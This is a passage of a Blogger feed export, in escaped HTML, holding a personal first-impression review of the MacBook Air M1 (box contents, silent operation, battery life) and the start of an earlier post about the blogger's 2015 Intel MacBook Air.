data-original-width=\"4032\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKx8RHXisbbcBzzFK62OZ7rE9V7B4ZmtVjRjBp6YkJ4G2b5MYklkTe3D30x3Z1gzdMq_q5WPGOuRw-nCwvG53qNrhZ4m-tetn18of4JxqmVT_yviMvCgu-iiqj7kLTEqvOyo4pyUWbPbpNU8cSU_5Cfd75UhjBosOYBZ4EorbNyxJ7BO_bLwmTJvN2Xl4\/s320\/IMG_3301.heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: verdana;\"\u003EWhat's in the box?\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EWell, of course, the\u0026nbsp;\u003Cb\u003E13-inch Macbook Air with M1 Chip\u003C\/b\u003E. I love the color. It's space gray! Contrary to the previous Macbook, my first Macbook 2015 comes with a glowing Apple logo on its back. That's the last Macbook with a glowing logo on it. 2016 and later started with an aluminum body design. Apple didn't give any reason why they discontinued it but some speculations might be about the production cost or it was done for design reasons.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4BLLFT91hcBeZ2f6MjebhvWDqa682jxsCdNbZyed0kQyb59OyzqeyY5VZSlWQpiPT2LBl-XUAx8Gk1wcRKBYU2QzpqcENPEw9lbZrzXG80PIGAAIv5hK98PEciuQUQyRr9DCj_6UWnZM6h7qeYxg7TlOCpIg5S4tbYG1FHH9-_ItigxdhL46CeMkvdqk\/s3814\/IMG_3289.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2860\" data-original-width=\"3814\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4BLLFT91hcBeZ2f6MjebhvWDqa682jxsCdNbZyed0kQyb59OyzqeyY5VZSlWQpiPT2LBl-XUAx8Gk1wcRKBYU2QzpqcENPEw9lbZrzXG80PIGAAIv5hK98PEciuQUQyRr9DCj_6UWnZM6h7qeYxg7TlOCpIg5S4tbYG1FHH9-_ItigxdhL46CeMkvdqk\/s320\/IMG_3289.heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA\u0026nbsp;\u003Cb\u003EUSB-C Cable\u003C\/b\u003E\u0026nbsp;(Yes!) But I wish they implemented the Magsafe charger. I like it and it's easy to connect to the port magnetically. But it is what it is. Apple later this year bring back the Magsafe charge on its new Macbook Air 2023 15-inch model.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNCI25FG8-U18HJELQaUOE4nu1gOqLh7Er-yZA689CEHqrWEHF17eqbeEqdq8cZHuKJi5TqbNjAxo8OTsJWTFQH6DYvNRXqk1xvM5_gG7MsAju4U1HVZSsB0LoJXkFkE_Q-TQNok-omxFZU_KNEk9zqBgHk3694i4d-EjT5YUblTA9bRUv8MZXZEv17Es\/s4032\/IMG_3297.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3024\" data-original-width=\"4032\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNCI25FG8-U18HJELQaUOE4nu1gOqLh7Er-yZA689CEHqrWEHF17eqbeEqdq8cZHuKJi5TqbNjAxo8OTsJWTFQH6DYvNRXqk1xvM5_gG7MsAju4U1HVZSsB0LoJXkFkE_Q-TQNok-omxFZU_KNEk9zqBgHk3694i4d-EjT5YUblTA9bRUv8MZXZEv17Es\/s320\/IMG_3297.heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA\u0026nbsp;\u003Cb\u003E30 Watt power brick\u003C\/b\u003E. Yes, it's normal for Apple to provide a decent power brick but I hope they can provide a faster charging brick. Needless to say. It's decent and can charge the device instantly.\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgErDpEy8LD6VY8Do6l1FeNEsyJWgrdFUhn5ZBzPPViLk4f6AL7dOmIJGYQDiTLdJwWCT5xBoDpLRzyb5bG52h17c0WXRJK84XxNgNB7UjYUe5LAtqFVO-mxHn8yAfjFMHJmyodVZs1rD9hmL5UpBocnk9kiT3jVRQEyqGuSKWBrkK4ERxzYXao1i3Tl1w\/s4032\/IMG_3298.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3024\" data-original-width=\"4032\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgErDpEy8LD6VY8Do6l1FeNEsyJWgrdFUhn5ZBzPPViLk4f6AL7dOmIJGYQDiTLdJwWCT5xBoDpLRzyb5bG52h17c0WXRJK84XxNgNB7UjYUe5LAtqFVO-mxHn8yAfjFMHJmyodVZs1rD9hmL5UpBocnk9kiT3jVRQEyqGuSKWBrkK4ERxzYXao1i3Tl1w\/s320\/IMG_3298.heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESome\u0026nbsp;\u003Cb\u003Edocumentations\u003C\/b\u003E. Oh, I don't know how to operate my new Macbook. I guess I'll be needing this to read on. (hahah just kidding)\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3NXmLowSuTP1VIrgA1bH3weXPbFcYgKhpy0gh2TSxbp5tq6Kk6G4XVM76TltbVjRgBLmw6zvug8buxcP9Ff-yrnJzI5vW07yl3dLKziPS_dmPQdlR81HyhU1i-rVvKYFBZ0b-XAWXc_eAHepE9Rnzgx2lT6eiadjOO5jkyswQmLDOOvfFIz5NqLqJiC8\/s4032\/IMG_3302.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3024\" data-original-width=\"4032\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3NXmLowSuTP1VIrgA1bH3weXPbFcYgKhpy0gh2TSxbp5tq6Kk6G4XVM76TltbVjRgBLmw6zvug8buxcP9Ff-yrnJzI5vW07yl3dLKziPS_dmPQdlR81HyhU1i-rVvKYFBZ0b-XAWXc_eAHepE9Rnzgx2lT6eiadjOO5jkyswQmLDOOvfFIz5NqLqJiC8\/s320\/IMG_3302.heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVotxthAb3OxMYB3OsJ50aydDHOGUmB-YfE7uivSIDJOVv6iMUZcOXcNoOZx8zlylnSKT2JMIyIEibosiBkIf-JyxwpUYqCZ5xtG8NnuI98RoSy5Q025bxjHmtNhlJQs_z_z4dJn_H8R4UhyrB8LkUqwybwnqfNbipND8LK3CwyTm2iP4_ZvD781DFCcY\/s3422\/IMG_3304.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3023\" data-original-width=\"3422\" height=\"283\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVotxthAb3OxMYB3OsJ50aydDHOGUmB-YfE7uivSIDJOVv6iMUZcOXcNoOZx8zlylnSKT2JMIyIEibosiBkIf-JyxwpUYqCZ5xtG8NnuI98RoSy5Q025bxjHmtNhlJQs_z_z4dJn_H8R4UhyrB8LkUqwybwnqfNbipND8LK3CwyTm2iP4_ZvD781DFCcY\/s320\/IMG_3304.heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAnd the infamous\u0026nbsp;\u003Cb\u003EApple stickers\u003C\/b\u003E. They partnered with the color of the Macbook to its stickers. So they included space gray stickers.\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2BRiqNxx6E2UWf_nNR4jaYV4AsZP__SXRwl9qh89gcwED_jji8LgaJyUIjL1Mr52VOmnjNz40nZjP1NEdEi795dX_V-6bb239fJ6GEYFCbSbi2F9AL-M6VSTNQ_MdduElFbmQ0XjnfuHy4b1BebkpPVdPtB--vyZK2Q5hHDaHcjfTYt8Uu2L3lj0kKf0\/s4032\/IMG_3307.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3024\" data-original-width=\"4032\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2BRiqNxx6E2UWf_nNR4jaYV4AsZP__SXRwl9qh89gcwED_jji8LgaJyUIjL1Mr52VOmnjNz40nZjP1NEdEi795dX_V-6bb239fJ6GEYFCbSbi2F9AL-M6VSTNQ_MdduElFbmQ0XjnfuHy4b1BebkpPVdPtB--vyZK2Q5hHDaHcjfTYt8Uu2L3lj0kKf0\/s320\/IMG_3307.heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAnd here's the Beasty! Have a look.\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDRrRM573tzB70xBAhXjlejYWcbovZisIJHBmXW8HrZWp39RdE9bLXivVBGNPD-QGKFYZYUSsOuXi4F4bmuUu4k1ujTQqzwnOey_PcfQbwO_V-mtEUZrZewlTW6AcY0bfduKOyXEQOSduhMw9ix4sNrVUqd7b4RqCkAv-FN5jM-CiBp8bOeWVwxG-Jvck\/s3814\/IMG_3289.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2860\" data-original-width=\"3814\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDRrRM573tzB70xBAhXjlejYWcbovZisIJHBmXW8HrZWp39RdE9bLXivVBGNPD-QGKFYZYUSsOuXi4F4bmuUu4k1ujTQqzwnOey_PcfQbwO_V-mtEUZrZewlTW6AcY0bfduKOyXEQOSduhMw9ix4sNrVUqd7b4RqCkAv-FN5jM-CiBp8bOeWVwxG-Jvck\/s320\/IMG_3289.heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGrHG5YgJIQjOXLBVjHhPr03IxOOAeXzh848Pryfoen7DTZ0H3ja57HUAWl3qJ6D1yOs2F34eLAfzuxhl8DMQEiJL7ekfLoVQY1ICIsHHnSgHB2BZr6GcgGObEmPLQmZTacURVUjXFMktgLGtXDdDGXtuPpxlJGC8QG1uXce_LZLpX4U9ZbxjEt8vXh2Q\/s4032\/IMG_3290.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3024\" data-original-width=\"4032\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGrHG5YgJIQjOXLBVjHhPr03IxOOAeXzh848Pryfoen7DTZ0H3ja57HUAWl3qJ6D1yOs2F34eLAfzuxhl8DMQEiJL7ekfLoVQY1ICIsHHnSgHB2BZr6GcgGObEmPLQmZTacURVUjXFMktgLGtXDdDGXtuPpxlJGC8QG1uXce_LZLpX4U9ZbxjEt8vXh2Q\/s320\/IMG_3290.heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnjqWzpaPyliq6YEa1JOFH81fQEhj7LI4yG_VMWFqOgjWZn0JNCx9-kRurd_P8VzZ9Gyqnl_rrencOcn-SI2hK2lCpn_j3P54VP9HdlvOTHVzPxc01L1qC-Zlvk_9YDlWmgqq_-RwJ3BD9smjPDT7kqA0ENYW3gR105AyOT9CdU9_WcVmbYevQNs-dXb0\/s4032\/IMG_3291.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3024\" data-original-width=\"4032\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnjqWzpaPyliq6YEa1JOFH81fQEhj7LI4yG_VMWFqOgjWZn0JNCx9-kRurd_P8VzZ9Gyqnl_rrencOcn-SI2hK2lCpn_j3P54VP9HdlvOTHVzPxc01L1qC-Zlvk_9YDlWmgqq_-RwJ3BD9smjPDT7kqA0ENYW3gR105AyOT9CdU9_WcVmbYevQNs-dXb0\/s320\/IMG_3291.heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9HxB-ULttqhhi9y20YnkK2sQcvFbV3L3UqbocOde9Mv8v0_mN5qMc0WCIoxIiGVAPHwITKBG2tFBtIEu9AZ4sjOJ5XEu5tH3Kz0k7y7ChPhXfPia1daWlzU6nfhDl3v2uw92qtCV1c8EEBtpy_20gdWyVxlDPdZ7Vn4-B4IzD1TN6rZa2bRdGvd9KlEk\/s4032\/IMG_3292.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3024\" data-original-width=\"4032\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9HxB-ULttqhhi9y20YnkK2sQcvFbV3L3UqbocOde9Mv8v0_mN5qMc0WCIoxIiGVAPHwITKBG2tFBtIEu9AZ4sjOJ5XEu5tH3Kz0k7y7ChPhXfPia1daWlzU6nfhDl3v2uw92qtCV1c8EEBtpy_20gdWyVxlDPdZ7Vn4-B4IzD1TN6rZa2bRdGvd9KlEk\/s320\/IMG_3292.heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4voQeIHb-2FA3IBcfMmMyJAmfec1Q2pVpY0GWULXAc_WmJiuUrY3kDxuRKn8jNojsAQ6dmwUUy4eYJLKgiP_yhKmKaEuWvTj1uUhNCM135dPpTfOdjQ8l3C-TYLuW7Cb-xqpMzI1-4isNfyzKrWxZo6wqxs5I_WnRhdUmGk7xsB2tqgmVFPT0zLOx9nI\/s4032\/IMG_3293.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3024\" data-original-width=\"4032\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4voQeIHb-2FA3IBcfMmMyJAmfec1Q2pVpY0GWULXAc_WmJiuUrY3kDxuRKn8jNojsAQ6dmwUUy4eYJLKgiP_yhKmKaEuWvTj1uUhNCM135dPpTfOdjQ8l3C-TYLuW7Cb-xqpMzI1-4isNfyzKrWxZo6wqxs5I_WnRhdUmGk7xsB2tqgmVFPT0zLOx9nI\/s320\/IMG_3293.heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESo far, when it comes to the design, there was no change at all. All that you've seen from my previous Macbook Air 2020 with i3 is the same. Except for the color and its processing ability. Switching on the Macbook for the very first time, there is juice for about 40%. Performance to watt is one of the highlights of the new M1 SoC.\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrNaqf-Aggs4R7nrqYBQnw4whlNAUY1Xbxqxx7sf7qey3Z2aAzrMdW2vJadi6AskKT6AmVLou4QioU9gHSjFAD_o0Kz1cRhfEk-uVfWmjfdqKR81L1x1cmGETTPJEqcUUiSHKHytAnYlNz0Qmdt6KtJ5aJt0eFAQH_SOHNIAQuVvlAyW9CjWfe9RFOZro\/s506\/Screenshot%202023-08-04%20at%206.21.12%E2%80%AFPM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"462\" data-original-width=\"506\" height=\"292\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrNaqf-Aggs4R7nrqYBQnw4whlNAUY1Xbxqxx7sf7qey3Z2aAzrMdW2vJadi6AskKT6AmVLou4QioU9gHSjFAD_o0Kz1cRhfEk-uVfWmjfdqKR81L1x1cmGETTPJEqcUUiSHKHytAnYlNz0Qmdt6KtJ5aJt0eFAQH_SOHNIAQuVvlAyW9CjWfe9RFOZro\/s320\/Screenshot%202023-08-04%20at%206.21.12%E2%80%AFPM.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPhoto: Apple\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003EIn a nutshell, it gives you a robust and efficient usage of the system with a little sip of its power. As previously mentioned. My Intel Macbook has a hard time processing its tasks which leads to battery consumption and the high noise fan takes its capacity to cool down the system.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESpeaking of noise, the Macbook M1 works silently. Yes! you heard it right. With its new thermal technology, the M1 can deliver efficient processing without noise.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EI started to export videos via Da Vinci Resolve, opened multiple tabs via Chrome (which consumes a lot of rams), safari browser, and streamed via OBS. And I did not hear any fan (because there is nothing haha) or any rising temperatures! It's cold as the temperature of my room! Comparing this to my previous Macbook with Intel, I guess it's already freezing. Battery-wise, it's better than my previous one. Writing this content was about 2 hours and I left home with 90 percent battery and now it's 81%.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EI was surprised! Truly it's a wonderful machine. If you are looking for a laptop to edit your videos, photoshops, or live streaming via obs. Then this laptop is the best recommendation.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOnce again, thanks for reading my blog and I'll see you again next time!\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E-Ceddy\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6580238982715965322\/posts\/default\/2113923455875179509"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6580238982715965322\/posts\/default\/2113923455875179509"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.doramode-digital.com\/2023\/08\/macbook-air-2020-m1-model-a2237-first.html","title":"Macbook Air 2020 M1 (Model A2237) First-Hand Impression and Quick Review"}],"author":[{"name":{"$t":"Ceddy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17426395338117092224"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEintJrcGyd8k-fe1y2sYvSh88WVFaG0gPxuWBq6YMBjw-oAnV5mT0XqlijxbZspAXbQPPG3WI4mX42abnoHEr6egVO98avOFYcjD3BCH0khEQsnhn33dYPUwUr0INBBIqlImnmNbhsm2yqYnBr3VqFEAqw7sJziW80FHHeGVaZq5RMRELu_tCigrRq6ktA\/s72-c\/4C64C3BC-4505-4E6A-976F-B373213D2D8C.JPEG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6580238982715965322.post-8999506053358605996"},"published":{"$t":"2023-05-31T06:28:00.003-07:00"},"updated":{"$t":"2023-05-31T06:28:36.543-07:00"},"title":{"type":"text","$t":"Macbook Air Retina 13 Inches with Intel Iris Plus Graphics First Impression"},"content":{"type":"html","$t":"\u003Ch2 style=\"font-family: Times; font-variant-ligatures: normal; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: Roboto Condensed;\"\u003EMacbook Air Retina 13 Inches with Intel Iris Plus Graphics First Impression\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: Times; font-variant-ligatures: normal; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: Roboto Condensed;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"font-family: Times; font-variant-ligatures: normal; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: Roboto Condensed;\"\u003EHello Everyone! Ceddy here and I am back for another quick first-impression review of the Macbook Air Retina 13 inches with Intel Iris Plus Graphics.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: Times; font-variant-ligatures: normal; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: Roboto Condensed;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"font-family: Times; font-variant-ligatures: normal; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2;\"\u003E\u003C\/p\u003E\u003Ch2 style=\"font-family: Times; font-variant-ligatures: normal; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDl5e5xt48sOKL8w8ZggWSowNGsYlzjefL_d4314T6E6SRaIaXMOCUjzLDU7kQrDjhtQQwWLaczFwSIPFRWtpmDvxHoV88XtLhBV_8A0V1oKyvy-e8HWJF3f0-nNH45PXsQv6z81uwM5lHV-tO4OMlFAkwNluB3CcKx0H44_Q5YyZSeZstMtg3TLht\/s3096\/ACC5C5DC-7639-4E53-8E24-04EAC3DA4EB4.JPEG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Roboto Condensed;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2919\" data-original-width=\"3096\" height=\"302\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDl5e5xt48sOKL8w8ZggWSowNGsYlzjefL_d4314T6E6SRaIaXMOCUjzLDU7kQrDjhtQQwWLaczFwSIPFRWtpmDvxHoV88XtLhBV_8A0V1oKyvy-e8HWJF3f0-nNH45PXsQv6z81uwM5lHV-tO4OMlFAkwNluB3CcKx0H44_Q5YyZSeZstMtg3TLht\/w320-h302\/ACC5C5DC-7639-4E53-8E24-04EAC3DA4EB4.JPEG\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/h2\u003E\u003Cp style=\"font-family: Times; font-variant-ligatures: normal; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2;\"\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Times; font-variant-ligatures: normal; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: Roboto Condensed;\"\u003EThrowback 2015\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Times; font-variant-ligatures: normal; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: Roboto Condensed;\"\u003EI purchased my very first Macbook Air way back in 2015, and I completely fell in love with it. As an Apple user, I've been hooked on the Apple ecosystem since then. I've been using that old MacBook for 7 years now, and as Apple releases new software updates, my Macbook works fluidly as it feels new. However, as time goes on, I have to upgrade the software tools which I am using for video editing on my vlogs and for my projects. And as the software updates itself, some features that's been currently added are no longer supported on my old MacBook, the optimization which I am expecting didn't manage my expectations and it takes hours and hours for me to render a 4-minute video, as you may know, MacBook specs are also crucial and is needed for the Final Cut Pro to work fluidly but my 2015 Macbook Air can no longer handle these tasks and it is now completely showing some aging as well and its performance is quite slow now.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: Times; font-variant-ligatures: normal; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQVhuYcQPBiMGRiAEMF2j721KnPcItEipDD5cFwo854VegvmCsMozqVKhyZiV9coHNygh6ycbDYC_rW1OFhYP2D88w_kD4pOFgQwRNmlFjDGJBGJ540oyym-VtVgoMUeGWfYW9hLbmi4Nm9yKVVuY7KiF-jjv_o5foGNEz9p94D5Bvk7wORJtQ0t5p\/s3096\/IMG_1489.HEIC\" style=\"margin-left: 